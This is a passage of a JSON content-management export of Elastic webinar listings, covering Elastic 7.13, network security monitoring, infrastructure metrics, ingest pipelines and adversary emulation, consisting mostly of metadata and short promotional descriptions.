href=\"https://www.elastic.co/blog/whats-new-elastic-7-13-0\"\u003e\u003c/a\u003e\u003c/p\u003e","presentation_date":"2021-06-17T05:30:00.000Z","presenter":["blt03f5ce64513b62bd"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"What's New in Elastic 7.13","seo_description_l10n":"","seo_keywords_l10n":"elastic, elastic stack, elastic cloud, elasticsearch, elastic search","seo_image":null,"noindex":false},"tags":["elastic 7.13"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltcb543cd010a1e2a8","ACL":{},"created_at":"2020-06-17T03:33:30.831Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud","label_l10n":"Cloud","tags":[],"title":"Cloud","updated_at":"2020-07-06T22:20:17.019Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:21.552Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-06-16%2022:30"},"title":"What’s new in Elastic 7.13","token":"z5dxr9bntv","translated_date_l10n":"Thursday, June 17th, 2021","translated_time_l10n":"11 a.m. IST, 1:30 p.m. SGT, 3:30 p.m. AEST","updated_at":"2024-11-20T08:49:34.961Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/whats-new-in-elastic-7-13","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"pFN4Hwio2TL91T35wrMkv5","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:49:40.850Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte07ff019a30b81ec","_version":11,"locale":"en-us","ACL":{},"created_at":"2021-05-19T00:37:46.580Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":"In this webinar, we’ll uncover the best practices, trends, and challenges in network security monitoring (NSM) and how Elastic is being used as a core component to network security monitoring."},"hour_time_format":false,"image":{"uid":"bltf87a35bc973783c1","created_by":"bltf020187e3918e5de","updated_by":"bltf020187e3918e5de","created_at":"2021-05-27T09:19:39.541Z","updated_at":"2021-05-27T09:19:39.541Z","content_type":"image/png","file_size":"30045","filename":"webinar-security-metrics-1200x628-no-text.png","title":"webinar-security-metrics-1200x628-no-text.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-05-27T09:19:48.827Z","user":"bltf020187e3918e5de"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf87a35bc973783c1/60af642b94bb755c04c29f0a/webinar-security-metrics-1200x628-no-text.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Elastic for network security monitoring","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eThe difference between successfully defending an attack or failing to compromise is your ability to understand what’s happening in your network better than your adversary. Choosing the right network security monitoring (NSM) toolset is crucial to effectively monitor, detect, and respond to any potential threats in an organisation’s network.\n\u003c/p\u003e\u003cp\u003eIn this webinar, we’ll uncover the best practices, trends, and challenges in network security monitoring (NSM) and how Elastic is being used as a core component to network security monitoring.\n\u003c/p\u003e\u003cp\u003eHighlights:\u003c/p\u003e\u003cul\u003e\u003cli\u003eWhat is network security monitoring (NSM)?\u003c/li\u003e\u003cli\u003eTypes of network data\u003c/li\u003e\u003cli\u003eCommon toolset\u003c/li\u003e\u003cli\u003eOvercoming challenges with network security monitoring\u003c/li\u003e\u003cli\u003eUsing Machine Learning for network security monitoring\u003c/li\u003e\u003cli\u003eDemo\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eAdditional resources:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://skilledfield.com.au/network-security-monitoring-nsm-using-elastic/\"\u003eNetwork security monitoring (NSM) using Elastic\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/siem\"\u003eElastic Security for SIEM\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-06-16T01:00:00.000Z","presenter":["blt0555a58731a0323f","blt6a4c1313dbcdec4c"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic for network security monitoring","seo_description_l10n":"The difference between successfully defending an attack or failing to compromise is your ability to understand what’s happening in your network better than your adversary. Choosing the right network security monitoring (NSM) toolset is crucial to effectively monitor, detect, and respond to any potential threats in an organisation’s network.","seo_keywords_l10n":"Elastic, Elastic Security, network security, SIEM, security monitoring","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-06-15%2018:00"},"title":"Elastic for network security monitoring","token":"i0q50uf9mm","translated_date_l10n":"Wednesday, June 16th, 2021","translated_time_l10n":"11 a.m. AEST","updated_at":"2024-11-20T08:48:42.757Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/elastic-for-network-security-monitoring","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"gEtcWdFAvmLQhJbeU5gm1M","video_has_playlist":false,"data_chapter":""},"zoom_id":"97999242199","publish_details":{"time":"2024-11-20T08:48:48.320Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltd3ace01fe8177441","_version":9,"locale":"en-us","ACL":{},"created_at":"2021-05-03T07:30:50.655Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":"From fast and efficient time series datastore to integrations for onboarding common service metrics and dedicated UIs for visual exploration, see the many reasons to start using Elastic for your infrastructure metrics use case today."},"hour_time_format":false,"image":{"uid":"blt3e1c8c55e9aa879b","created_by":"blt5c97f327f30903e707c39c30","updated_by":"blt5c97f327f30903e707c39c30","created_at":"2019-05-20T13:51:24.221Z","updated_at":"2019-05-20T13:51:24.221Z","content_type":"image/png","file_size":"190808","filename":"screenshot-canvas-infrastructure.png","title":"screenshot-canvas-infrastructure.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-29T16:34:23.289Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3e1c8c55e9aa879b/5ce2b0dc1df9c928761cdc20/screenshot-canvas-infrastructure.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Why you should use Elastic for infrastructure metrics","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eWidely known for full-text search and logging, the Elastic Stack has evolved into a compelling solution for infrastructure metrics use cases. From fast and efficient time series datastore to integrations for onboarding common service metrics and dedicated UIs for visual exploration, see the many reasons to start using Elastic for your infrastructure metrics use case today.\u003c/p\u003e","presentation_date":"2021-06-02T06:30:00.000Z","presenter":["bltd4566efa20ee4b6e","blt27451aaeb661472a"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Why you should use Elastic for infrastructure metrics","seo_description_l10n":"","seo_keywords_l10n":"infrastructure metrics, apm, observability, infrastructure monitoring, elastic, elastic stack, elastic search, elk","seo_image":null,"noindex":false},"tags":["observability","metrics","kibana"],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt8b37b4b3ec0fe838","ACL":{},"created_at":"2020-06-17T03:36:06.107Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2020-06-17T03:36:06.107Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.315Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt60e4f8c6c19cebb7","ACL":{},"created_at":"2020-06-17T03:32:19.868Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"metrics","label_l10n":"Metrics","tags":[],"title":"Metrics","updated_at":"2020-07-06T22:20:08.577Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.406Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"See the webinar start time for my timezone","url":"https://info.elastic.co/timezone-test.html?dt=2021-06-01%2023:30"},"title":"Why you should use Elastic for infrastructure metrics (APAC)","token":"643o99ha4w","translated_date_l10n":"Wednesday, June 2nd, 2021","translated_time_l10n":"8:30 a.m. CEST, 12 p.m. IST, 2:30 p.m. SGT, 4:30 p.m. AEST","updated_at":"2024-11-20T08:46:53.476Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/why-you-should-use-elastic-for-infrastructure-metrics","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"ju76gXpWjpBb3VAaxJcrV8","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:47:01.676Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt8319a4a57f98dc7e","_version":8,"locale":"en-us","ACL":{},"created_at":"2021-03-29T09:10:05.348Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"description":"","email_merchandising_placement_number":null},"hour_time_format":false,"image":{"uid":"blt0d45e1ce5a9431f3","created_by":"bltea6cbb86fea188be","updated_by":"bltea6cbb86fea188be","created_at":"2019-12-10T16:07:11.201Z","updated_at":"2019-12-10T16:07:11.201Z","content_type":"image/jpeg","file_size":"165810","filename":"blog-ingest-pipe-thumb.jpg","title":"blog-ingest-pipe-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-12-10T16:08:15.478Z","user":"bltea6cbb86fea188be"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0d45e1ce5a9431f3/5defc2afd03adf37d49cc8c9/blog-ingest-pipe-thumb.jpg"},"main_header":{"topic_heading_l10n":"","title_l10n":"Introducing Elasticsearch ingest pipelines and best practices","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eElasticsearch is a powerful search and analytics engine, but it’s only as good as the data you put into it. In this webinar we’ll show how data can be transformed before being stored inside Elasticsearch.\u003c/p\u003e\u003cp\u003eWe’ll start with an overview of the various data ingest capabilities offered by the Elastic Stack. Then, you’ll learn about architectural best practices for building scalable and highly available ingestion pipelines. \u003c/p\u003e\u003cp\u003e\u003cstrong\u003eHighlights:\u003c/strong\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003eGet an overview of the different architectures used to process your data \u003c/li\u003e\u003cli\u003eSee options for how the ingest pipeline can process your documents \u003c/li\u003e\u003cli\u003eLearn best practices for creating ingest pipelines\u003c/li\u003e\u003c/ul\u003e","presentation_date":"2021-04-22T08:46:36.000Z","presenter":["bltf711694142fe3427"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Introducing Elasticsearch ingest pipeline and best practices","seo_description_l10n":"Elasticsearch is a powerful search and analytics engine. This webinar covers ingest capabilities of the Elastic Stack, followed by architectural best practices for building scalable and highly available ingestion pipelines.","seo_keywords_l10n":"elasticsearch, elastic, elastic search, elk, analytics, data, search","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[{"title":"Ingesting","label_l10n":"Ingesting","keyword":"ingesting","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt886805f7b26ef356","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:57.513Z","updated_at":"2020-06-17T03:37:57.513Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:57.513Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-29T17:20:06.688Z","user":"bltea6cbb86fea188be"}}],"tags_use_case":[],"timezone":{"title_l10n":"See when this webinar starts in my time zone","url":"https://info.elastic.co/timezone-test.html?dt=2021-04-21%2022:30"},"title":"Elasticsearch ingest pipelines and best practices","token":"8k7dzr3rxq","translated_date_l10n":"Thursday, April 22, 2021","translated_time_l10n":"11 a.m. IST, 1:30 p.m. SGT, 3:30 p.m. AEST","updated_at":"2024-11-20T08:46:39.318Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/elasticsearch-ingest-pipelines-and-best-practices","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"Ghwo2FZc7chatRxcEC9xjM","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:46:45.236Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt8ece50ba53de6d84","_version":6,"locale":"en-us","ACL":{},"created_at":"2021-06-02T20:31:28.294Z","created_by":"bltb93267ccd58e6ba5","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"bltf87a35bc973783c1","created_by":"bltf020187e3918e5de","updated_by":"bltf020187e3918e5de","created_at":"2021-05-27T09:19:39.541Z","updated_at":"2021-05-27T09:19:39.541Z","content_type":"image/png","file_size":"30045","filename":"webinar-security-metrics-1200x628-no-text.png","title":"webinar-security-metrics-1200x628-no-text.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-05-27T09:19:48.827Z","user":"bltf020187e3918e5de"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf87a35bc973783c1/60af642b94bb755c04c29f0a/webinar-security-metrics-1200x628-no-text.png"},"main_header":{"topic_heading_l10n":"","title_l10n":"Adversary Emulation with Elastic Security","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"3819","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":"","cta_title_l10n":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003eThe practice of running Adversary Emulation engagement exercises is becoming more widely adopted within modern security teams. The collaborative effort of Purple Teaming can help security professionals improve their skills as they leverage emulation tactics and detection/prevention methods to better understand how threat actors might successfully compromise hosts, networks and other enterprise services.\u003c/p\u003e\u003cp\u003eAdversary Emulation goes well beyond testing whether preventive controls are implemented. Through emulation exercises, teams can gain real-world insight into different ways of detecting and responding to adversaries tactics and techniques through practical emulation and analysis while also practicing appropriate incident response methodology. Teams learn to better recognize when certain behaviors might signal malicious intent or capability, applied within a methodical framework such as MITRE ATT\u0026CK®.\u003c/p\u003e\u003cp\u003eJoin this webinar to learn more about the basic principles of using Elastic Security in conjunction with various emulation r tools and techniques to optimize how your Blue and Red Teams collaborate to bolster your detection and response programs.\u003c/p\u003e","presentation_date":"2021-05-27T08:45:54.000Z","presenter":["blt47281ee31f9b7aa9","bltcf0784b64eb8a96d","bltd23a9a1cd2d7624e"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":["adversary emulation","security","sans","purple team"],"tags_elastic_stack":[],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}},{"uid":"bltccf54d4afac13158","ACL":{},"_version":1,"created_at":"2020-11-13T00:06:52.343Z","created_by":"blt3044324473ef223b70bc674c","keyword":"americas","label_l10n":"Americas","locale":"en-us","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-12-24T13:12:41.684Z","user":"blt3e52848e0cb3c394"},"tags":[],"title":"Americas","updated_at":"2020-11-13T00:06:52.343Z","updated_by":"blt3044324473ef223b70bc674c"}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"Adversary Emulation with Elastic Security","token":"mbrx56z0cj","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-20T08:45:57.125Z","updated_by":"blt3e52848e0cb3c394","url":"/webinars/adversary-emulation","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"hEMjJ6iyp5beWJKWJgkYzt","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T08:46:03.304Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5fcc2e96703cc86a","_version":6,"locale":"en-us","ACL":{},"created_at":"2021-05-24T03:41:39.045Z","created_by":"bltf020187e3918e5de","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":{"uid":"blt4eb7f94f30f7b471","created_by":"bltf020187e3918e5de","updated_by":"bltf020187e3918e5de","created_at":"2021-06-09T10:42:04.857Z","updated_at":"2021-06-09T10:42:04.857Z","content_type":"image/jpeg","file_size":"109697","filename":"Social.jpg","title":"Social.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-06-09T10:42:17.794Z","user":"bltf020187e3918e5de"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt4eb7f94f30f7b471/60c09afcfbd63412d4134072/Social.jpg"},"main_header":{"topic_heading_l10n":"","title_l10n":"Getting started with Elastic Cloud via Google Cloud and AWS 